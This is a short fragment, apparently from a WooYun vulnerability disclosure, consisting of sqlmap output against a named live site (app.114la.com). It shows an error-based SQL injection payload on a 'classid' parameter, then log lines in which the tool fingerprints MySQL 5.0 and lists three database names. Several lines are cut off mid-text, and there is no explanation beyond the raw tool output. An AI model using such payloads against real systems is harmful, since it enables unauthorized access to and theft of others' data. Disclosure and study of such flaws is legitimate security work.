 Payload: classid=1' AND (SELECT 2832 FROM(SELECT COUNT(*),CONCAT(0x717
1,(SELECT (CASE WHEN (2832=2832) THEN 1 ELSE 0 END)),0x716e6e7a71,FLOOR(RA
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIht'='DIht
---
[15:07:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:07:14] [INFO] fetching database names
sqlmap got a 302 redirect to 'http://app.114la.com:80/404.html'. Do you wa
follow? [Y/n] n
[15:07:15] [INFO] the SQL query used returns 3 entries
[15:07:15] [INFO] retrieved: information_schema
[15:07:15] [INFO] retrieved: 114la_app
[15:07:15] [INFO] retrieved: test
available databases [3]:
[*] 114la_app
[*] information_schema
[*] test
[15:07:15] [INFO] fetched data logged to text files under '/usr/share/sqlm
out/app.114la.com'
www.wooyun.org